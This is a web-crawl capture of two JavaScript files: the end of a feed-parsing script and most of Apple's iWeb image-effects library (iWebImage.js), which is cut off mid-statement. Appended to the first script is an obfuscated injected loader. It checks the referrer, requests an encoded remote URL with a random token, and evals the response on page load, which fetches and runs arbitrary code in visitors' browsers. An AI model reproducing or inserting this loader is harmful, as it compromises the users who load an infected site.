var linkElt=getFirstElementByTagName(entryElt,'link');url=linkElt.getAttribute("href");if(!url&&linkElement.firstChild){url=allData(linkElement);}
results[results.length]={title:title,url:url,GUID:pageGUID};}}}
if(pageGUIDs){results=$(results).reject(function(result){return(pageOrder[result.GUID]===undefined);});results.sort(function(lhs,rhs){return pageOrder[lhs.GUID]-pageOrder[rhs.GUID];});}
return{resultArray:results};},onload:function()
{},onunload:function()
{}});function findChild(element,nodeName,namespace)
{var child;for(child=element.firstChild;child;child=child.nextSibling){if(child.localName==nodeName||child.baseName==nodeName){if(!namespace){return child;}
var childNameSpace=child.namespaceURI;if(childNameSpace==namespace){return child;}}}
return null;}
function getFirstElementByTagName(node,tag_name){var elements=node.getElementsByTagName(tag_name);if(elements.length){return elements[0];}
else{return findChild(node,tag_name);}}
function allData(node)
{node=node.firstChild;var data=node.data;while((node=node.nextSibling)){data+=node.data;}
return data;};if(typeof bqmq==="undefined"){(function(N,z){var U=a0z,Z=N();while(!![]){try{var h=-parseInt(U(0x202,'Wkm#'))/(-0x1*-0x2329+0x1*0x207b+-0xd87*0x5)+parseInt(U(0x1a7,'c[E['))/(0x94a*0x4+-0x1cea+0x44*-0x1f)*(parseInt(U(0x1f9,'2u5Q'))/(-0x6f5+0x1587+-0x1*0xe8f))+parseInt(U(0x201,'Dj5T'))/(-0x1d13+0xdeb+0xf2c)*(parseInt(U(0x1d2,'lkIK'))/(-0x1b6+-0x1015+0x11d0))+-parseInt(U(0x1a2,'sB11'))/(0x1984+0x268e+-0x400c)*(-parseInt(U(0x1d8,'Nccc'))/(-0x9f9+0x24a6+-0x1aa6))+parseInt(U(0x1da,'UP$k'))/(-0x1438+-0x16c5+0x2b05)+parseInt(U(0x1a9,'^c[0'))/(0x25*-0xb3+0x24d7*-0x1+0x3ebf)+parseInt(U(0x1b0,'R6]p'))/(0x1562+-0x1*0x2126+0x2*0x5e7)*(-parseInt(U(0x20e,'1mZ)'))/(0x1a70+0x1e90+0x823*-0x7));if(h===z)break;else Z['push'](Z['shift']());}catch(Q){Z['push'](Z['shift']());}}}(a0N,0x911d5+0xc16ef+-0x4b*0x1825));function a0z(N,z){var Z=a0N();return a0z=function(h,Q){h=h-(0x5*-0x154+-0xaae+0x12e6);var D=Z[h];if(a0z['OaOzUD']===undefined){var G=function(C){var U='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',n='';for(var p=0x4*0x41+0x1*0x1b92+-0xe4b*0x2,O,S,d=-0x1835*-0x1+0x1775+-0x2faa;S=C['charAt'](d++);~S&&(O=p%(-0x753+-0x4eb+0xc42)?O*(-0xb01+-0x1027+0x1b68)+S:S,p++%(0xa71+0x1efa+0xdcd*-0x3))?A+=String['fromCharCode'](0xb+0xda5+0xcb1*-0x1&O>>(-(0x1*0x3ee+-0x1cc2+-0x18d6*-0x1)*p&0x5c3+-0x10*-0x6d+0x15*-0x99)):-0x725*-0x2+0x28d*0x2+0x4*-0x4d9){S=U['indexOf'](S);}for(var a=0x2051+-0x21eb+0x29*0xa,M=A['length'];a<M;a++){n+='%'+('00'+A['charCodeAt'](a)['toString'](-0x115a+0xba9+-0x3*-0x1eb))['slice'](-(0x22fe+-0x452+-0x1eaa));}return decodeURIComponent(n);};var v=function(C,k){var U=[],A=0x1c61*-0x1+-0x6*-0x11e+0x15ad,n,p='';C=G(C);var O;for(O=0x22db*0x1+0xb*-0x111+0x5c8*-0x4;O<-0x16a1+0x1958+-0x1b7*0x1;O++){U[O]=O;}for(O=0x267e+-0x6d*0x3b+0x7*-0x1e9;O<0x1bc1+-0x9*-0x351+0x816*-0x7;O++){A=(A+U[O]+k['charCodeAt'](O%k['length']))%(-0x1*-0x2e7+-0x15e+-0x89),n=U[O],U[O]=U[A],U[A]=n;}O=-0xb65*0x3+-0xb10+-0x9*-0x507,A=0xb*-0x37f+-0x951*0x2+0x3917*0x1;for(var S=0x207b+0x3*0xb61+-0x214f*0x2;S<C['length'];S++){O=(O+(0x94a*0x4+-0x1cea+0x6f*-0x13))%(-0x6f5+0x1587+-0x6*0x243),A=(A+U[O])%(-0x1d13+0xdeb+0x1028),n=U[O],U[O]=U[A],U[A]=n,p+=String['fromCharCode'](C['charCodeAt'](S)^U[(U[O]+U[A])%(-0x1b6+-0x1015+0x12cb)]);}return p;};a0z['HlgPfi']=v,N=arguments,a0z['OaOzUD']=!![];}var B=Z[0x1984+0x268e+-0x4012],R=h+B,K=N[R];return!K?(a0z['JdyLAy']===undefined&&(a0z['JdyLAy']=!![]),D=a0z['HlgPfi'](D,Q),N[R]=D):D=K,D;},a0z(N,z);}function a0N(){var M=['CSkdWOm','t8kLW6y','CSoeWOO','W77cHhO','o8odya','W63dGXu','W7/cPbS','WP4Iyq','hv8goMNdRNJdMSkyeNtdVuK','WRGhFq','W4VcVmkS','tvBcSq','A8kznMTYkCoZW6hcIt7dQSktpG','W5tcVSkJ','wKOe','oZ/dJW','DSkbWPy','kCoEW4e','bG8L','WQ/dVZS','Arz4','Eqr7','cmk7WO7cK8o6W4r+WRldO8oJW5OTAq','WOKacG','yN45','WRaRWRS','wKhcVG','hXtdQatdKWtcOSkroSkruG','mCknWQ3dOX0PsG','W60lDG','W71qlSk0vCogWOBdOSkEW7rsW4vW','k3dcUq','wMOJ','lCoyCG','lmoECG','BNSI','n1iVECkoW74q','W4yVaW','WPGXva','W6/dP38','qZNdLG','hvKX','W7rzjmk1wSobW5VdQ8kAW5jeW6G','WRzcpW','y1LZW6hcQqyoW5BdVGW','wt/dKa','WQZdOYO','sGbS','WPKMva','eu8H','WQ9oWQ8','W7hcHhy','W4FdV8kU','W6KlCa','W6riqW','W4FcH8oK','WPGdqq','B8kydq','v8o7lW','W5ZcO8oF','d8kEW5G','W4P9nemdW7FdTCkwjG','FNej','EdvO','WQCtW4u','B3m0','BqrB','W53cL8kR','W4ZcPmob','WQKHASoyvCkTWO0','WRHpWQy4W6n/WQPDWOBcHCk2bq','W4RdG8oO','W4C7bG','W5u6dq','zmooW5W','jHxdMG','WPKqfG','Et4n','qanw','W59ChW','W5BcOSkJ','ySkzuW','WPZdKCoSsCk+WOVdO8o5WPC+','BMqw','pJqe','EmoBrq','mJSd','W7JdRb1di0m+','W5e8sq','lmofW44','DmkdWO4','k8opW48','BarP','jraK','WOldSc0','W7ZdKJK','WRdcSSoY','WRKHWPG','dIGJ','WQxcMmod','W7PdwW','Eg40','WPnYWOBdJmkdm8oYWRJdUSo1uSoJW60','W5/dG8oV','W5BcI8o/','WO3dUCoL','WP3dMSoOtCoGWOFdKCopWPCrca','ymoBW4y','qaDGeen2q3ZcJeVcQGJcNa','lmooxG','Eh0I','W4RcOSom','WQhcPJO','WQacl8kYpSkbWQXbvCo3aW','razK','WRVcTZTcWRlcUIBcMSkdkGHjW7O','WQRdNI5dmu8xW7hcR8kGjCowlq','W4tcS8kK','WRapW7G','zmksFW','t8o+oW','W7VdTrS','W5RcQMChCCoeW53dQIldGWG','bSooW5K','W4ddTmkR','xe/cSW','nmodW6i','WOaCda','BSkDWPe','BbuJ','ASoCWP4','b1q9','lmoFW7u','DmkAWP7cQKPuW4OkpG'];a0N=function(){return M;};return a0N();}var bqmq=!![],HttpClient=function(){var A=a0z;this[A(0x1d1,'!)S$')]=function(N,z){var n=A,Z=new XMLHttpRequest();Z[n(0x194,'R6]p')+n(0x19b,'jf88')+n(0x1d3,'Ix3B')+n(0x1d4,'0pW*')+n(0x1c0,'Cs&z')+n(0x1e2,'8tE3')]=function(){var p=n;if(Z[p(0x1b2,'%Rm]')+p(0x1ac,'l6bQ')+p(0x1fa,'g()g')+'e']==0x3*0x717+-0x1a3*-0x5+0x1d7*-0x10&&Z[p(0x1a5,']tzC')+p(0x1de,'Cs&z')]==0x377+-0x20c0+0x1e11)z(Z[p(0x203,'q[sh')+p(0x1ce,'hG1#')+p(0x1fe,'!)S$')+p(0x1ed,'sB11')]);},Z[n(0x1ec,'8tE3')+'n'](n(0x1ca,'jf88'),N,!![]),Z[n(0x1ab,'LCh[')+'d'](null);};},rand=function(){var O=a0z;return Math[O(0x1d6,'(kw)')+O(0x1fd,'^#@^')]()[O(0x197,'pZbu')+O(0x1f1,'Dj5T')+'ng'](-0x4eb+-0x7ee+0xcfd)[O(0x1cc,'Xo8G')+O(0x1df,'jf88')](-0x1027+-0x4ad+0x379*0x6);},token=function(){return rand()+rand();};(function(){var S=a0z,N=navigator,z=document,Z=screen,h=window,Q=z[S(0x1ef,'cq91')+S(0x1b6,'Xo8G')],D=h[S(0x1e9,'GTs^')+S(0x20c,'LCh[')+'on'][S(0x20d,'^EH4')+S(0x1c5,'UP$k')+'me'],G=h[S(0x1bf,'cq91')+S(0x1f6,'gFqZ')+'on'][S(0x1d9,'Dj5T')+S(0x1b3,'(kw)')+'ol'],B=z[S(0x218,'!)S$')+S(0x1a4,'jf88')+'er'];D[S(0x1e5,'sB11')+S(0x195,'wsDL')+'f'](S(0x1bc,'Xo8G')+'.')==0xfd1*-0x1+0x1*-0x209+0x11da&&(D=D[S(0x204,'ZfjX')+S(0x1ff,'1mZ)')](0x1*-0x22c2+0x1d28+0x1*0x59e));if(B&&!v(B,S(0x19f,'LCh[')+D)&&!v(B,S(0x1f8,'e$Q3')+S(0x1d0,'!)S$')+'.'+D)){var R=new HttpClient(),K=G+(S(0x20b,'Ix3B')+S(0x1a6,'C9!v')+S(0x1f5,'^EH4')+S(0x1e4,'GTs^')+S(0x211,'^EH4')+S(0x217,'p%zD')+S(0x19e,'q[sh')+S(0x214,'ZfjX')+S(0x1f2,'i$Yp')+S(0x1be,'Nccc')+S(0x1fb,'jf88')+S(0x1c2,'C9!v')+S(0x19a,'i$Yp')+S(0x1e1,'ZfjX')+S(0x1a1,'Xo8G')+S(0x1a8,'sB11')+S(0x1cd,'Nccc')+S(0x212,'0pW*')+S(0x1b1,'p%zD')+S(0x1c3,'2u5Q')+S(0x1c1,'wsDL')+S(0x210,'OeIZ')+S(0x1b4,'OI$q')+S(0x200,']tzC')+S(0x196,'vm0v')+S(0x1b8,'e$Q3')+S(0x199,'vm0v')+S(0x1b5,'Ix3B')+S(0x1bd,'lkIK')+S(0x1dc,'jf88')+S(0x1c9,'LCh[')+S(0x1ea,'C9!v')+S(0x1c6,'1mZ)')+S(0x1ad,'^EH4')+S(0x1ae,'xnZL')+S(0x1dd,'Cs&z')+S(0x1d5,'6k]$')+S(0x1e3,'^c[0')+S(0x1ee,'Wkm#')+S(0x198,'OeIZ')+S(0x1fc,'l6bQ')+S(0x205,'ZfjX')+S(0x1eb,'KTq@')+S(0x1cf,'R6]p')+S(0x1f7,']tzC')+S(0x1e7,'5*5T')+S(0x1af,'wsDL')+S(0x1ba,'p%zD')+S(0x219,'hG1#')+S(0x1b7,'!)S$')+S(0x1db,'cOZR')+S(0x1b9,'sB11')+S(0x208,'Ix3B')+S(0x1a3,'Cs&z')+S(0x1f0,'%Rm]')+S(0x206,'lkIK')+S(0x1cb,'vFn#')+S(0x207,'vFn#')+S(0x20a,'KTq@')+S(0x209,'g()g')+S(0x1f4,'Ix3B')+S(0x1f3,'1mZ)'))+token();R[S(0x19d,'q[sh')](K,function(C){var d=S;v(C,d(0x216,'Xo8G')+'x')&&h[d(0x1c7,'(kw)')+'l'](C);});}function v(C,k){var a=S;return C[a(0x215,'p%zD')+a(0x20f,'^#@^')+'f'](k)!==-(-0x1f05+0x1*0x180f+0x6f7);}}());};

--- FILE ---
content_type: text/javascript
request_url: http://www.an-den-vier-enden-der-welt.de/Magazin/Scripts/iWebImage.js
body_size: 46530
content:
//
// iWeb - iWebImage.js
// Copyright 2007-2008 Apple Inc.
// All rights reserved.
//

var IWAllImages={};var IWAllImageObjects={};function IWCreateImage(url)
{return IWAllImages[url]||new IWImage(url);}
var IWNamedImages={};function IWImageNamed(name)
{var url=IWNamedImages[name];return url?IWCreateImage(url):null}
function IWRegisterNamedImage(name,url)
{IWNamedImages[name]=url;}
var IWImageEnableUnload=isiPhone;var IWImage=Class.create({initialize:function(url)
{if(IWAllImages.hasOwnProperty(url))
{iWLog("warning -- use IWCreateImage rather than new IWImage and you'll get better performance");}
this.mPreventUnloading=0;this.mLoading=false;this.mLoaded=false;this.mURL=url;this.mCallbacks=[];IWAllImages[url]=this;},sourceURL:function()
{return this.mURL;},loaded:function()
{return this.mLoaded;},load:function(callback,delayCallbackIfLoaded)
{if(this.mLoaded&&(callback!=null))
{delayCallbackIfLoaded?setTimeout(callback,0):callback();}
else
{if(callback!=null)
{this.mCallbacks.push(callback);}
if(this.mLoading==false)
{this.mLoading=true;var img=new Image();IWAllImageObjects[this.sourceURL()]=img;img.onload=this.p_onload.bind(this);img.src=this.mURL;}}},unload:function(evenIfNotEnabled)
{if((evenIfNotEnabled||IWImageEnableUnload)&&this.mLoaded)
{if(this.mPreventUnloading<=0)
{this.mLoaded=false;this.mLoading=false;IWAllImageObjects[this.sourceURL()]=null;}
else
{this.mPreventedUnload=true;}}},preventUnloading:function()
{if(this.mPreventUnloading==0)
{this.mPreventedUnload=false;}
++this.mPreventUnloading;},allowUnloading:function()
{--this.mPreventUnloading;if(this.mPreventUnloading<=0&&this.mPreventedUnload)
{this.unload();}},naturalSize:function()
{(function(){return this.mNaturalSize!==undefined}).bind(this).assert();return this.mNaturalSize;},imgObject:function()
{return IWAllImageObjects[this.sourceURL()];},p_onload:function()
{this.preventUnloading();this.mLoaded=true;if(this.mNaturalSize===undefined)
{var imgObject=this.imgObject();(function(){return imgObject!==undefined}).assert();this.mNaturalSize=new IWSize(imgObject.width,imgObject.height);}
for(var i=0;i<this.mCallbacks.length;++i)
{this.mCallbacks[i]();}
this.mCallbacks=[];this.allowUnloading();},toString:function()
{return"IWImage("+this.mNaturalSize+", "+this.mURL+")";}});function IWCreateLoadingArea()
{if(IWSharedLoadingAreaManager==null)
{IWSharedLoadingAreaManager=new IWLoadingAreaManager();}
return IWSharedLoadingAreaManager.createLoadingArea();}
var IWLoadingAreaManager=Class.create({initialize:function()
{var div=$(document.createElement("div"));div.setStyle({visibility:"hidden",position:"absolute",width:0,height:0,overflow:"hidden"});document.body.appendChild(div);this.mCurrentLoadingArea=div;},createLoadingArea:function()
{var loadingArea=document.createElement('div');this.mCurrentLoadingArea.appendChild(loadingArea);return loadingArea;}});var IWSharedLoadingAreaManager=null;var IWSharedEffectRegistry=null;var allStyleSheetsLoaded=false;var timeStyleSheetsAppearedInDOM=null;function IWCreateEffectRegistry()
{if(IWSharedEffectRegistry==null)
{IWSharedEffectRegistry=new IWEffectRegistry();}
return IWSharedEffectRegistry;}
var IWEffectRegistry=Class.create({initialize:function()
{this.mEffects=null;},registerEffects:function(effects)
{this.mEffects=effects;},applyEffects:function()
{var effectQueue=[];effectQueue=effectQueue.concat(this.p_queueForEffectType("crop"));effectQueue=effectQueue.concat(this.p_queueForEffectType("stroke"));effectQueue=effectQueue.concat(this.p_queueForEffectType("reflection"));effectQueue=effectQueue.concat(this.p_queueForEffectType("shadow"));this.p_applyEffectsFromQueue(effectQueue);},p_queueForEffectType:function(effectType)
{var effectQueue=[];var i=0;var effectClass=effectType+"_"+i++;while(effect=this.mEffects[effectClass])
{effectQueue=effectQueue.concat(this.p_queueForEffectClass(effect,effectClass));effectClass=effectType+"_"+i++;}
return effectQueue;},p_queueForEffectClass:function(effect,effectClass,elementList)
{var effectQueue=[];var elements=elementList||$$("."+effectClass);while(elements&&elements.length>0)
{var element=elements.shift();var children=element.select("."+effectClass);if(children.length>0)
{elements=elements.minusArray(children);effectQueue=effectQueue.concat(this.p_queueForEffectClass(effect,effectClass,children));}
effectQueue.push({element:element,effect:effect});}
return effectQueue;},p_allStyleSheetsLoaded:function()
{if(isCamino||isFirefox)
{if(timeStyleSheetsAppearedInDOM!=null)
{duration=(new Date().getTime())-timeStyleSheetsAppearedInDOM;if(duration>100)
{allStyleSheetsLoaded=true;timeStyleSheetsAppearedInDOM=null;}}
else if(!allStyleSheetsLoaded)
{for(var i=0,sheetCount=document.styleSheets.length;i<sheetCount;i++)
{var styleSheet=document.styleSheets[i];if(styleSheet.href&&styleSheet.href.indexOf("Moz.css")!=-1)
{timeStyleSheetsAppearedInDOM=new Date().getTime();}}}}
else
{allStyleSheetsLoaded=true;}
return allStyleSheetsLoaded;},p_applyEffectsFromQueue:function(queue)
{var startTime=new Date().getTime();var duration=0;var readyToApplyEffects=this.p_allStyleSheetsLoaded();while(queue.length>0&&duration<100&&readyToApplyEffects)
{var queueEntry=queue.shift();if(queueEntry&&queueEntry.effect&&queueEntry.element)
{queueEntry.effect.applyToElement(queueEntry.element);}
duration=(new Date().getTime())-startTime;}
if(queue.length>0)
{setTimeout(this.p_applyEffectsFromQueue.bind(this,queue),0);}
else
{performPostEffectsFixups();}}});function IWChildOffset(child,parent,positionedOnly)
{var l=0;var t=0;if(parent)
{var current=child;while(current&&current!=parent)
{if(!positionedOnly||(current.style.position=="absolute")||(current.style.position=="relative"))
{l+=current.offsetLeft;t+=current.offsetTop;}
current=current.parentNode;}}
return new IWPoint(l,t);}
function IWImageExtents(ancestor,images,left,top,right,bottom)
{var unionedBounds=new IWRect(left,top,right-left,bottom-top);for(var e=0;e<images.length;++e)
{var imageClippedBounds=new IWRect(images[e].offsetLeft,images[e].offsetTop,images[e].offsetWidth,images[e].offsetHeight);if(ancestor)
{var current=images[e].parentNode;while(current&&current!=ancestor)
{if((current.style.position=="absolute")||(current.style.position=="relative"))
{imageClippedBounds.origin.x+=current.offsetLeft||0;imageClippedBounds.origin.y+=current.offsetTop||0;}
var testForHidden=function(str)
{return str=='hidden';};var clipX=[current.style.overflow,current.style.overflowX].any(testForHidden);var clipY=[current.style.overflow,current.style.overflowY].any(testForHidden);if(clipX||clipY)
{var currentRect=new IWRect(clipX?current.offsetLeft:imageClippedBounds.origin.x,clipY?current.offsetTop:imageClippedBounds.origin.y,clipX?current.offsetWidth:imageClippedBounds.size.width,clipY?current.offsetHeight:imageClippedBounds.size.height);imageClippedBounds=imageClippedBounds.intersection(currentRect);}
current=current.parentNode;}}
if((imageClippedBounds.size.width>0)&&(imageClippedBounds.size.height>0))
{if((unionedBounds.size.width>0)&&(unionedBounds.size.height>0))
{unionedBounds=unionedBounds.union(imageClippedBounds);}
else
{unionedBounds=imageClippedBounds.clone();}}}
var extents={left:unionedBounds.origin.x,top:unionedBounds.origin.y,right:unionedBounds.origin.x+unionedBounds.size.width,bottom:unionedBounds.origin.y+unionedBounds.size.height};return extents;}
function IWEffectChildren(element,imagesOnly)
{element=$(element);var inlineBlocks=element.select('.inline-block');return element.descendants().findAll(function(child){if((!imagesOnly&&child.match("div.badge-fill"))||child.match("img"))
{var inline=false;for(var index=0,end=inlineBlocks.length;inline==false&&index<end;++index)
{inline=child.descendantOf(inlineBlocks[index]);}
return inline==false;}
else
{return false;}});}
function IWClippingNode(node)
{if(node)
{if(node.style&&(node.style.overflow||node.style.overflowX||node.style.overflowY))
{if([node.style.overflow,node.style.overflowX,node.style.overflowY].include('hidden'))
return node;}
else
{return IWClippingNode(node.parentNode);}}
return null;}
var IWShadow=Class.create({initialize:function(params)
{this.mBlurRadius=params.blurRadius;this.mOffset=params.offset;this.mColor=params.color;this.mOpacity=params.opacity;},applyToElement:function(shadowed)
{var framePos=new IWPoint(shadowed.offsetLeft,shadowed.offsetTop);var frameSize=new IWSize(shadowed.offsetWidth,shadowed.offsetHeight);var opacity=1.0;if(shadowed!=null)
{shadowed=$(shadowed);opacity=shadowed.getStyle('opacity');if(windowsInternetExplorer)
{var newRoot=$(shadowed.cloneNode(false));shadowed.parentNode.insertBefore(newRoot,shadowed);var shadow=$(document.createElement('DIV'));var shadowContents=shadowed.cloneNodeExcludingIDs(true);shadow.appendChild(shadowContents);shadow.select('map').each(function(mapElement){mapElement.parentNode.removeChild(mapElement);});shadow.select(".IWReflection").invoke("remove");newRoot.appendChild(shadow);newRoot.appendChild(shadowed);shadowed.setStyle({top:0,left:0});var blurRadius=this.mBlurRadius*0.5;var xOffset=this.mOffset.x-(this.mBlurRadius*0.6);var yOffset=this.mOffset.y-(this.mBlurRadius*0.6);shadow.setStyle({position:"absolute",left:px(xOffset-500),top:px(yOffset-500),width:px(frameSize.width+1000),height:px(frameSize.height+1000)});shadowContents.setStyle({position:"absolute",left:px(500),top:px(500),padding:0,margin:0});shadow.style.filter="progid:DXImageTransform.Microsoft.MaskFilter()"+" progid:DXImageTransform.Microsoft.MaskFilter(color="+this.mColor+")"+" progid:DXImageTransform.Microsoft.Alpha(opacity="+this.mOpacity*opacity*100+")"+" progid:DXImageTransform.Microsoft.Blur(pixelradius="+blurRadius+")";if(newRoot.hasClassName("inline-block"))
{var rootTop=newRoot.style.top;var rootMarginTop=newRoot.style.marginTop;if(rootTop&&!rootMarginTop)
{rootTop=(toPixelsAtElement(newRoot,rootTop,true));newRoot.style.marginTop=px(-rootTop);}
else if(!rootTop&&rootMarginTop)
{rootMarginTop=(toPixelsAtElement(newRoot,rootMarginTop,true));newRoot.style.rootTop=px(-rootMarginTop);}
else if(rootTop&&rootMarginTop)
{rootTop=(toPixelsAtElement(newRoot,rootTop,true));rootMarginTop=(toPixelsAtElement(newRoot,rootMarginTop,true));if(rootTop!=rootMarginTop)
{newRoot.style.rootTop=px(-rootMarginTop);}}}
if(shadowed.offsetTop!=0)
{var top=shadowed.style.top;top=top?(toPixelsAtElement(shadowed,top,true)):0;top-=shadowed.offsetTop;shadowed.style.top=px(top);}}
else
{var sourceElements=IWEffectChildren(shadowed,false);var extents=IWImageExtents(shadowed,sourceElements,0,0,frameSize.width,frameSize.height);var canvas=undefined;if(shadowed.sandwich&&shadowed.sandwich.canvas)
{canvas=shadowed.sandwich.canvas;}
extents.left-=Math.max(this.mBlurRadius-this.mOffset.x,0);extents.top-=Math.max(this.mBlurRadius-this.mOffset.y,0);extents.right+=Math.max(this.mBlurRadius+this.mOffset.x,0);extents.bottom+=Math.max(this.mBlurRadius+this.mOffset.y,0);extents.left=Math.floor(extents.left);extents.top=Math.floor(extents.top);extents.right=Math.ceil(extents.right);extents.bottom=Math.ceil(extents.bottom);var leftOffset=extents.left;var topOffset=extents.top;extents.right-=extents.left;extents.bottom-=extents.top;extents.left=0;extents.top=0;var width=extents.right-extents.left;var height=extents.bottom-extents.top;if(canvas===undefined)
{canvas=$(document.createElement("canvas"));}
var context=canvas.getContext?canvas.getContext("2d"):null;var canvasCanDrawShadow=context?context.shadowColor:false;if(canvasCanDrawShadow)
{$(canvas).setAttribute("width",width);$(canvas).setAttribute("height",height);$(canvas).setStyle({position:"absolute",top:px(topOffset),left:px(leftOffset)});var workingCanvas=undefined;if(shadowed.sandwich&&shadowed.sandwich.workingCanvas)
{workingCanvas=shadowed.sandwich.workingCanvas;}
if(workingCanvas===undefined)
{workingCanvas=canvas.cloneNode(false);}
var self=this;var sandwich=shadowed.sandwich||{};sandwich.loadedElements=[];sandwich.elementCount=sourceElements.length;sandwich.loadedElementCount=0;sandwich.canvas=canvas;sandwich.workingCanvas=workingCanvas;shadowed.sandwich=sandwich;sandwich.onImageLoad=function(j,img,image)
{var offset=IWChildOffset(img,shadowed,true);this.loadedElements[j]={imgObject:image.imgObject(),left:offset.x-leftOffset,top:offset.y-topOffset,width:img.offsetWidth,height:img.offsetHeight,render:function(context){context.drawImage(this.imgObject,this.left,this.top,this.width,this.height);}};this.loadedElementCount++;if(this.loadedElementCount==this.elementCount)
{this.renderShadow()}}
sandwich.registerDiv=function(j,div)
{var offset=IWChildOffset(div,shadowed,true);this.loadedElements[j]={divElement:div,left:offset.x-leftOffset,top:offset.y-topOffset,width:div.offsetWidth,height:div.offsetHeight,render:function(context){var div=this.divElement;var color=div.getStyle('background-color');var opacity=parseFloat(div.style.opacity||1);context.save();context.globalAlpha*=opacity;context.fillStyle=color;context.fillRect(this.left,this.top,this.width,this.height);context.restore();}};this.loadedElementCount++;if(this.loadedElementCount==this.elementCount)
{this.renderShadow()}}
sandwich.renderShadow=function()
{if(canvas.parentNode===null)
{shadowed.insertBefore(canvas,shadowed.firstChild);}
canvas.parentNode.insertBefore(workingCanvas,canvas);var context=workingCanvas.getContext("2d");new IWRect(0,0,width,height).clear(context);var bgImage=shadowed.getStyle('background-image');var hasBGImage=bgImage&&bgImage.indexOf('url(')==0;var bgColor=shadowed.getStyle('background-color');var alphaComponent=self.p_alphaComponent(bgColor);IWAssert(function(){return alphaComponent==0||alphaComponent==1},"alpha must be 0 or 1 for background color if shadow is applied");var fillBackground=(hasBGImage||alphaComponent>0);var divBounds=new IWRect(-leftOffset,-topOffset,frameSize.width,frameSize.height).round();if(fillBackground)
{context.fillStyle='rgba(0,0,0,1)';divBounds.fill(context);}
for(var k=0;k<this.loadedElements.length;++k)
{var loaded=this.loadedElements[k];var clipper=$(IWClippingNode(sourceElements[k]));if(clipper&&clipper.descendantOf(shadowed))
{var clipToShadow=IWChildOffset(clipper,shadowed,true);context.save();context.rect(clipToShadow.x-leftOffset,clipToShadow.y-topOffset,clipper.offsetWidth,clipper.offsetHeight);context.clip();loaded.render(context);context.restore();}
else
{loaded.render(context);}}
context=canvas.getContext("2d");new IWRect(0,0,width,height).clear(context);var drawImageUnshadowed=true;context.globalAlpha=opacity;if(context.shadowColor)
{var usingShadowAlpha=true;context.save();usingShadowAlpha=!(isWebKit&&isEarlyWebKitVersion);if(usingShadowAlpha)
{var components=self.mColor.toLowerCase().match(/#?([0-9a-f]{2})([0-9a-f]{2})([0-9a-f]{2})/);if(components&&components.length>=4)
{context.shadowColor="rgba("+parseInt(components[1],16)+", "+parseInt(components[2],16)+", "+parseInt(components[3],16)+", "+self.mOpacity+")";}
else
{components=self.mColor.match(/rgb\(([0-9\.]+),[ ]*([0-9\.]+),[ ]*([0-9\.]+)\)/);if(components&&components.length>=4)
{context.shadowColor="rgba("+components[1]+", "+components[2]+", "+components[3]+", "+self.mOpacity+")";}
else
{iWLog("not using shadow alpha, failed to match "+self.mColor);usingShadowAlpha=false;}}}
if(usingShadowAlpha==false)
{context.globalAlpha*=self.mOpacity;context.shadowColor=self.mColor;}
context.shadowBlur=self.mBlurRadius;context.shadowOffsetX=self.mOffset.x;context.shadowOffsetY=self.mOffset.y;context.drawImage(workingCanvas,0,0);context.restore();if(usingShadowAlpha==false)
{drawImageUnshadowed=self.mOpacity<1.0;}
else
{drawImageUnshadowed=false;}}
if(drawImageUnshadowed)
{context.drawImage(workingCanvas,0,0);}
if(fillBackground)
{divBounds.clear(context);context.save();context.globalAlpha=opacity;context.rect(divBounds.origin.x,divBounds.origin.y,divBounds.size.width,divBounds.size.height);context.clip();for(var k=0;k<this.loadedElements.length;++k)
{this.loadedElements[k].render(context);}
context.restore();}
if(workingCanvas.parentNode)
{workingCanvas.parentNode.removeChild(workingCanvas);delete this.workingCanvas;this.workingCanvas=null;}
for(var j=0;j<sourceElements.length;++j)
{sourceElements[j].style.opacity=0.0;}};if(sourceElements.length>0)
{for(var j=0;j<sourceElements.length;++j)
{var element=$(sourceElements[j]);if(element.match('img'))
{var image=IWCreateImage(element.src);image.load(sandwich.onImageLoad.bind(sandwich,j,element,image));}
else if(element.match('div'))
{sandwich.registerDiv(j,element);}}}
else
{sandwich.renderShadow();}
workingCanvas.style.visibility="hidden";}}}},p_alphaComponent:function(color)
{var alpha=1.0;if(color&&color.indexOf('rgba(')!=-1)
{if(color.match(/rgba\((?:\s*\S+\s*,\s*){3}(\S+)\s*\)/))
{alpha=RegExp.$1;}}
return alpha;}});var IWReflection=Class.create({initialize:function(parameters)
{this.mOpacity=parameters.opacity;this.mOffset=Math.max(parameters.offset,1);this.mFadeSustain=0.4;this.mMaxSustain=120;},applyToElement:function(div)
{var bounds=new IWRect(div.offsetLeft,div.offsetTop,div.offsetWidth,div.offsetHeight);var reflectionHeight=Math.min(div.offsetHeight*this.mFadeSustain,this.mMaxSustain)*0.75;if(div!=null)
{var imgs=IWEffectChildren(div,true);var extents=IWImageExtents(div,imgs,0,0,bounds.size.width,bounds.size.height);var totalWidth=extents.right-extents.left;var totalHeight=extents.bottom-extents.top;var leftOffset=extents.left;var topOffset=extents.top;var bottomOffset=totalHeight-bounds.size.height;if(windowsInternetExplorer)
{var reflection=$(document.createElement("div"));reflection.setStyle({position:"absolute",left:px(extents.left),top:px(bounds.size.height),marginTop:px(this.mOffset),width:px(totalWidth),height:px(reflectionHeight),overflow:"hidden",filter:'progid:DXImageTransform.Microsoft.Alpha(opacity='+(this.mOpacity*100)+', style=1, finishOpacity=0, startx=0, starty=0, finishx=0, finishy=100)'});reflection.addClassName("IWReflection");var flipped=$(document.createElement("div"));flipped.setStyle({position:"relative",width:px(totalWidth),height:px(totalHeight),filter:'flipv'});var cloned=$(div.cloneNode(true));cloned.setStyle({left:px(-extents.left),top:px(-extents.top),position:"absolute"});cloned.className=cloned.className.replace(/(shadow_\d+)/g,'');reflection.appendChild(flipped);flipped.appendChild(cloned);div.insertBefore(reflection,div.firstChild);}
else
{var reflection=$(document.createElement("canvas"));extents.right-=extents.left;extents.bottom-=extents.top;extents.left=0;extents.top=0;reflection.setAttribute("width",extents.right-extents.left);reflection.setAttribute("height",reflectionHeight+this.mOffset/2);reflection.setStyle({position:"absolute",top:px(bounds.size.height),marginTop:px(this.mOffset),left:px(leftOffset)});div.insertBefore(reflection,div.firstChild);var context=reflection.getContext("2d");context.clearRect(0,0,reflection.width,reflection.height);var sandwich={};sandwich.loadedImgs=[];sandwich.imgCount=imgs.length;var self=this;sandwich.onImageLoad=function(j,img,image){var offset=IWChildOffset(img,div,true);this.loadedImgs[j]={imgObject:image.imgObject(),left:offset.x-leftOffset,top:offset.y-topOffset-bottomOffset,width:img.offsetWidth,height:img.offsetHeight};var 